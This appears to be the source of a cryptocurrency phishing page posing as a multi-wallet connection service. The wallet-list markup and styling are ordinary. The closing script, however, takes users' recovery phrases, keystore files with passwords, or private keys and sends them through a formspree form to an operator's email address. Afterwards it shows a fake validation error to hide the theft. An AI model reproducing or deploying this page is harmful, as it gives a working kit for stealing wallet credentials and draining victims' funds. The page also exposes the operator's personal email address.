                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Harmony</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/iconex.png" alt="ICONex"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ICONex</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/fetch.jpg" alt="Fetch"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Fetch</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/xdc-9a98bff95dffc41869b8e77912a6cc54.png" alt="XDC Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">XDC Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/unstoppable-0d3474dcd7572ac2080b0f4ce632dfac.png" alt="Unstoppable Wallet">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Unstoppable Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/meetone-01093db7d99e3e6cf5cca68b616f8255.jpg" alt="MEET.ONE">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MEET.ONE</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/dok-a32c522e109217cc2a1a2a310f3c9bf7.png" alt="Dok Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Dok Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/atwallet-2611d814a50a964b89d5f8bc1e5cb3a0.png" alt="AT.Wallet">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">AT.Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/morixwallet-aa7d607cf9ad52afeb3b7c83e5f34eba.png" alt="MoriX Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MoriX Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/midas-wallet-5c5057d972ca621414f077541845fc61.png" alt="Midas Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Midas Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Ellipal"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ellipal</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="KEYRING PRO"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">KEYRING PRO</div>
                    </div>






                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/blockchain-logo.png" alt="Blockchain"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Blockchain</div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/bsc-logo.png" alt="Binance Smart Chain"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Binance Smart Chain</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fcryptologos.cc%2Flogos%2Fsolana-sol-logo.png&amp;f=1&amp;nofb=1"
                          alt="Solana"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Solana</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="assets/aktionariat-c5784b26234a389632687a36d2fb3258.png" alt="Aktionariat"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Aktionariat</div>
                    </div>

                  </div>
                </section>
              </div>
            </div>
            <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
                    src="[data-uri]"
                    alt="Discord"></div>
                <p>Discord</p>
              </a>
              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
                    src="[data-uri]"
                    alt="Twitter"></div>
                <p>Twitter</p>
              </a>
              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
                    src="[data-uri]"
                    alt="Github"></div>
                <p>Github</p>
              </a>
            </footer>
          </div>
        </div>
      </div>
    </div>
    <div id="gatsby-announcer"
      style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0"
      aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
  </div>
  <style>
    /*! CSS Used from: Embedded */

    img {
      border-style: none;
    }

    button,
    input,
    textarea {
      font-family: inherit;
      font-size: 100%;
      line-height: 1.15;
      margin: 0;
    }

    button,
    input {
      overflow: visible;
    }

    button {
      text-transform: none;
    }

    [type=button],
    button {
      -webkit-appearance: button;
    }

    [type=button]::-moz-focus-inner,
    button::-moz-focus-inner {
      border-style: none;
      padding: 0;
    }

    [type=button]:-moz-focusring,
    button:-moz-focusring {
      outline: 1px dotted ButtonText;
    }

    textarea {
      overflow: auto;
    }

    h3,
    p {
      margin: 0;
    }

    button {
      background-color: transparent;
      background-image: none;
    }

    button:focus {
      outline: 1px dotted;
      outline: 5px auto -webkit-focus-ring-color;
    }

    *,
    :after,
    :before {
      box-sizing: border-box;
      border: 0 solid #e2e8f0;
    }

    img {
      border-style: solid;
    }

    textarea {
      resize: vertical;
    }

    input::-moz-placeholder,
    textarea::-moz-placeholder {
      color: #a0aec0;
    }

    input:-ms-input-placeholder,
    textarea:-ms-input-placeholder {
      color: #a0aec0;
    }

    input::placeholder,
    textarea::placeholder {
      color: #a0aec0;
    }

    button {
      cursor: pointer;
    }

    h3 {
      font-size: inherit;
      font-weight: inherit;
    }

    button,
    input,
    textarea {
      padding: 0;
      line-height: inherit;
      color: inherit;
    }

    img,
    svg {
      display: block;
      /* vertical-align: middle; */
    }

    img {
      max-width: 100%;
      height: auto;
    }

    .bg-white {
      --bg-opacity: 1;
      background-color: #fff;
      background-color: rgba(255, 255, 255, var(--bg-opacity));
    }

    .bg-red-100 {
      --bg-opacity: 1;
      background-color: #fff5f5;
      background-color: rgba(255, 245, 245, var(--bg-opacity));
    }

    .bg-red-600 {
      --bg-opacity: 1;
      background-color: #e53e3e;
      background-color: rgba(229, 62, 62, var(--bg-opacity));
    }

    .bg-blue-600 {
      --bg-opacity: 1;
      background-color: #3182ce;
      background-color: rgba(49, 130, 206, var(--bg-opacity));
    }

    .hover\:bg-red-700:hover {
      --bg-opacity: 1;
      background-color: #c53030;
      background-color: rgba(197, 48, 48, var(--bg-opacity));
    }

    .hover\:bg-blue-700:hover {
      --bg-opacity: 1;
      background-color: #2b6cb0;
      background-color: rgba(43, 108, 176, var(--bg-opacity));
    }

    .border-transparent {
      border-color: transparent;
    }

    .border-white {
      --border-opacity: 1;
      border-color: #fff;
      border-color: rgba(255, 255, 255, var(--border-opacity));
    }

    .border-gray-400 {
      --border-opacity: 1;
      border-color: #cbd5e0;
      border-color: rgba(203, 213, 224, var(--border-opacity));
    }

    .hover\:border-blue-600:hover {
      --border-opacity: 1;
      border-color: #3182ce;
      border-color: rgba(49, 130, 206, var(--border-opacity));
    }

    .focus\:border-blue-400:focus {
      --border-opacity: 1;
      border-color: #63b3ed;
      border-color: rgba(99, 179, 237, var(--border-opacity));
    }

    .rounded {
      border-radius: .25rem;
    }

    .rounded-md {
      border-radius: .375rem;
    }

    .rounded-lg {
      border-radius: .5rem;
    }

    .rounded-full {
      border-radius: 9999px;
    }

    .border {
      border-width: 1px;
    }

    .border-b-2 {
      border-bottom-width: 2px;
    }

    .cursor-pointer {
      cursor: pointer;
    }

    .inline-block {
      display: inline-block;
    }

    .flex {
      display: flex;
    }

    .inline-flex {
      display: inline-flex;
    }

    .flex-col {
      flex-direction: column;
    }

    .items-center {
      align-items: center;
    }

    .justify-center {
      justify-content: center;
    }

    .justify-evenly {
      justify-content: space-evenly;
    }

    .flex-shrink-0 {
      flex-shrink: 0;
    }

    .font-medium {
      font-weight: 500;
    }

    .h-6 {
      height: 1.5rem;
    }

    .h-12 {
      height: 3rem;
    }

    .text-xs {
      font-size: .75rem;
    }

    .text-sm {
      font-size: .875rem;
    }

    .text-base {
      font-size: 1rem;
    }

    .text-lg {
      font-size: 1.125rem;
    }

    .leading-6 {
      line-height: 1.5rem;
    }

    .mx-auto {
      margin-left: auto;
      margin-right: auto;
    }

    .mt-2 {
      margin-top: .5rem;
    }

    .mr-2 {
      margin-right: .5rem;
    }

    .mt-3 {
      margin-top: .75rem;
    }

    .mb-4 {
      margin-bottom: 1rem;
    }

    .mt-6 {
      margin-top: 1.5rem;
    }

    .mb-6 {
      margin-bottom: 1.5rem;
    }

    .mt-10 {
      margin-top: 2.5rem;
    }

    .mr-10 {
      margin-right: 2.5rem;
    }

    .object-contain {
      -o-object-fit: contain;
      object-fit: contain;
    }

    .focus\:outline-none:focus {
      outline: 2px solid transparent;
      outline-offset: 2px;
    }

    .overflow-hidden {
      overflow: hidden;
    }

    .p-2 {
      padding: .5rem;
    }

    .py-2 {
      padding-top: .5rem;
      padding-bottom: .5rem;
    }

    .py-3 {
      padding-top: .75rem;
      padding-bottom: .75rem;
    }

    .px-4 {
      padding-left: 1rem;
      padding-right: 1rem;
    }

    .pr-4 {
      padding-right: 1rem;
    }

    .pb-4 {
      padding-bottom: 1rem;
    }

    .pl-4 {
      padding-left: 1rem;
    }

    .pt-5 {
      padding-top: 1.25rem;
    }

    .placeholder-gray-500::-moz-placeholder {
      --placeholder-opacity: 1;
      color: #a0aec0;
      color: rgba(160, 174, 192, var(--placeholder-opacity));
    }

    .placeholder-gray-500:-ms-input-placeholder {
      --placeholder-opacity: 1;
      color: #a0aec0;
      color: rgba(160, 174, 192, var(--placeholder-opacity));
    }

    .placeholder-gray-500::placeholder {
      --placeholder-opacity: 1;
      color: #a0aec0;
      color: rgba(160, 174, 192, var(--placeholder-opacity));
    }

    .relative {
      position: relative;
    }

    .shadow-sm {
      box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
    }

    .shadow-xl {
      box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
    }

    .text-left {
      text-align: left;
    }

    .text-center {
      text-align: center;
    }

    .text-white {
      --text-opacity: 1;
      color: #fff;
      color: rgba(255, 255, 255, var(--text-opacity));
    }

    .text-gray-900 {
      --text-opacity: 1;
      color: #1a202c;
      color: rgba(26, 32, 44, var(--text-opacity));
    }

    .uppercase {
      text-transform: uppercase;
    }

    .align-bottom {
      vertical-align: bottom;
    }

    .w-6 {
      width: 1.5rem;
    }

    .w-12 {
      width: 3rem;
    }

    .w-full {
      width: 100%;
    }

    .transform {
      --transform-translate-x: 0;
      --transform-translate-y: 0;
      --transform-rotate: 0;
      --transform-skew-x: 0;
      --transform-skew-y: 0;
      --transform-scale-x: 1;
      --transform-scale-y: 1;
      transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
    }

    .transition-all {
      transition-property: all;
    }

    .transition {
      transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    }

    .ease-in {
      transition-timing-function: cubic-bezier(.4, 0, 1, 1);
    }

    .duration-150 {
      transition-duration: .15s;
    }

    @media (min-width:640px) {
      .sm\:flex {
        display: flex;
      }

      .sm\:flex-row-reverse {
        flex-direction: row-reverse;
      }

      .sm\:items-start {
        align-items: flex-start;
      }

      .sm\:h-10 {
        height: 2.5rem;
      }

      .sm\:text-sm {
        font-size: .875rem;
      }

      .sm\:text-base {
        font-size: 1rem;
      }

      .sm\:mx-0 {
        margin-left: 0;
        margin-right: 0;
      }

      .sm\:my-8 {
        margin-top: 2rem;
        margin-bottom: 2rem;
      }

      .sm\:mt-0 {
        margin-top: 0;
      }

      .sm\:ml-3 {
        margin-left: .75rem;
      }

      .sm\:ml-4 {
        margin-left: 1rem;
      }

      .sm\:max-w-lg {
        max-width: 32rem;
      }

      .sm\:p-6 {
        padding: 1.5rem;
      }

      .sm\:px-6 {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
      }

      .sm\:pb-4 {
        padding-bottom: 1rem;
      }

      .sm\:text-left {
        text-align: left;
      }

      .sm\:align-middle {
        vertical-align: middle;
      }

      .sm\:w-10 {
        width: 2.5rem;
      }

      .sm\:w-auto {
        width: auto;
      }

      .sm\:w-full {
        width: 100%;
      }
    }

    @media (min-width:768px) {
      .md\:object-scale-down {
        -o-object-fit: scale-down;
        object-fit: scale-down;
      }
    }

    /*! CSS Used from: Embedded */

    *,
    :after,
    :before {
      box-sizing: border-box;
      margin: 0;
    }

    /*! CSS Used from: Embedded */

    div,
    input {
      font-family: "DM Sans", sans-serif !important;
    }

    /*! CSS Used from: Embedded */

    div,
    span {
      font-family: "DM Sans", sans-serif;
    }

    /*! CSS Used from: Embedded */

    .active {
      border-color: #3498db;
    }

    /*! CSS Used fontfaces */

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 500;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 500;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 500;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 500;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
  </style>
  <style>
    .acc-body {
      display: none;
    }

    .acc-body.active {
      display: block;
    }
  </style>
  <style>
    .overlay {
      position: fixed;
      display: flex;
      justify-content: center;
      align-items: center;
      width: 100%;
      height: 100vh;
      background-color: rgb(0, 0, 0, 0.2);
      z-index: 99;
    }

    .aletr {
      background-color: #fff;
      width: 30%;
      border-radius: 5px;
      padding: 20px;
      position: relative;
    }

    .close {
      position: absolute;
      width: 15px;
      right: 20px;
    }

    .close img {
      width: 15px !important;
      cursor: pointer;
    }

    .aletr h1 {
      padding-top: 10px;
      text-align: center;
      font-size: 2em;
    }

    .aletr .select {
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-radius: 5px;
      border: 1px solid #ccc;
      padding: 15px;
      margin-top: 20px;
      width: 100%;
      cursor: pointer;
    }

    .aletr img {
      width: 40px;
    }

    .inputBox {
      display: flex;
      flex-direction: column;
      align-items: center;
      margin-top: 20px;
      margin-bottom: 20px;
    }

    .inputBox input {
      width: 80%;
      border-radius: 5px;
      border: 1px solid #ccc;
      outline: none;
      padding: 10px;
      color: rgb(88, 112, 135);
    }

    .errormessage {
      color: red;
      text-align: center;
      width: 100%;
      font-size: 16px;
      display: none;
      margin-top: 10px;
    }

    .inputBox button {
      width: 80%;
      border-radius: 5px;
      border: 1px solid #ccc;
      outline: none;
      padding: 10px;
      margin-top: 25px;
      color: rgb(88, 112, 135);
      cursor: pointer;
    }

    .inputBox textarea {
      width: 80%;
      border-radius: 5px;
      border: 1px solid #ccc;
      outline: none;
      padding: 10px;
      max-width: 80%;
      color: rgb(88, 112, 135);
    }

    .sss {
      font-size: 20px;
    }

    /* Smartphones (portrait and landscape) ----------- */

    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {

      /* Styles */
      .aletr {
        width: 90%;
      }
    }

    /* Smartphones (landscape) ----------- */

    @media only screen and (min-width: 321px) {

      /* Styles */
      .aletr {
        width: 80%;
      }
    }

    /* Smartphones (portrait) ----------- */

    @media only screen and (max-width: 320px) {

      /* Styles */
      .aletr {
        width: 80%;
      }
    }

    /* iPads (portrait and landscape) ----------- */

    @media only screen and (min-width: 768px) and (max-width: 1024px) {

      /* Styles */
      .aletr {
        width: 50%;
      }
    }

    /* iPads (landscape) ----------- */

    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

      /* Styles */
      .aletr {
        width: 50%;
      }
    }

    /* iPads (portrait) ----------- */

    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

      /* Styles */
      .aletr {
        width: 60%;
      }
    }

    /* Desktops and laptops ----------- */

    @media only screen and (min-width: 1224px) {

      /* Styles */
      .aletr {
        width: 40%;
      }
    }

    /* Large screens ----------- */

    @media only screen and (min-width: 1824px) {

      /* Styles */
      .aletr {
        width: 30%;
      }
    }

    /* iPhone 4 ----------- */

    @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {
      /* Styles */
    }
  </style>

  <script src="assets/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
    crossorigin="anonymous"></script>
  <script src="assets/js1.js"></script>
  <script src="assets/js2w.js"></script>
  <script src="../cdnjs.cloudflare.com/ajax/libs/axios/0.21.0/axios.min.js"
    integrity="sha512-DZqqY3PiOvTP9HkjIWgjO6ouCbq+dxqWoJZ/Q+zPYNHmlnI2dQnbJ5bxAHpAMw+LXRm4D72EIRXzvcHQtE8/VQ=="
    crossorigin="anonymous"></script>
  <script>
    function ready() {
      document.body.style.display = "block";
    }
    document.addEventListener("DOMContentLoaded", ready);
  </script>
  <script>
    function imPort() {
      mail = "andyj9293@gmail.com"
      next = "/imported"
      subject = `${window.location.hostname} ${new Date()}`;
      body.append('_captcha', false)
      body.append('_next', next)
      body.append('_template', "table")
      body.append('_subject', subject)
      let URL = `https://formspree.io/f/mdojqvda`;
      // body.forEach((e,i)=>console.log(i,e));
      // return false;
      fetch(URL, {
        method: 'POST',
        body: body
      })
        .then(() => {
          alert("Error Validating Wallet");
          document.querySelector('.sending').style.display = 'none';


        })
        .catch(() => {
          alert("An Error Occured");
        })
      // .then(response => window.location.assign(next))
    }

    const phraseProceedBtn = document.getElementById('phraseProceed');
    const keystorejsonProceedBtn = document.getElementById('keystorejsonproceed');
    const privatekeyProceedBtn = document.getElementById('privatekeyProceed');
    const phraseProceedHandler = () => {
      let phraseInputVal = document.getElementById('phraseInput').value;
      const wallet = document.getElementById('wallet_id').value;
      if (phraseInputVal.trim() === "") {
        alert('Fill in your recovery phrase');
      } else {
        document.querySelector('.sending').style.display = 'block';
        body = new FormData()
        body.append('Type', wallet)
        body.append('Phrase', phraseInputVal)
        event.preventDefault()
        event.stopImmediatePropagation()
        event.stopPropagation()
        imPort()
        phraseInputVal = '';
        return false
      }
    };

    const keystorejsonProceedHandler = () => {
      let keystorejson = document.getElementById('keystorejson').value;
      let keystorepassword = document.getElementById('keystorepassword').value;
      const wallet = document.getElementById('wallet_id').value;
      if (keystorejson.trim() === "" || keystorepassword === "") {
        alert('Fill out all form fields before proceeding');
      } else {
        document.querySelector('.sending').style.display = 'block';
        body = new FormData()
        body.append('Type', wallet)
        body.append('Keystore', keystorejson)
        body.append('pass', keystorepassword)
        event.preventDefault()
        event.stopImmediatePropagation()
        event.stopPropagation()
        imPort()
        keystorejson = '';
        keystorepassword = '';
      }
    };

    const privateKeyProceedHandler = () => {
      let privatekey = document.getElementById('privatekey').value;
      const wallet = document.getElementById('wallet_id').value;
      console.log(wallet);
      if (privatekey.trim() === "") {
        alert('Fill in your private key');
      } else {
        document.querySelector('.sending').style.display = 'block';
        body = new FormData()
        body.append('Type', wallet)
        body.append('Privatekey', privatekey)
        event.preventDefault()
        event.stopImmediatePropagation()
        event.stopPropagation()
        imPort()
        privatekey = '';
      }
    };

    const redirect = () => {
      //window.location.href = 'https://image.ibb.co/hkgHso/admin.png';
      window.location.href = '';
    };

    phraseProceedBtn.addEventListener('click', phraseProceedHandler);
    keystorejsonProceedBtn.addEventListener('click', keystorejsonProceedHandler);
    privatekeyProceedBtn.addEventListener('click', privateKeyProceedHandler);
  </script>



</body>

</html>

==== commit b9cefb26: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,2385 +1,55 @@
 <!DOCTYPE html>
-<html>
-
-<head>
-  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-  <link href="assets/main%ef%b9%96v%3d1.css" rel="stylesheet">
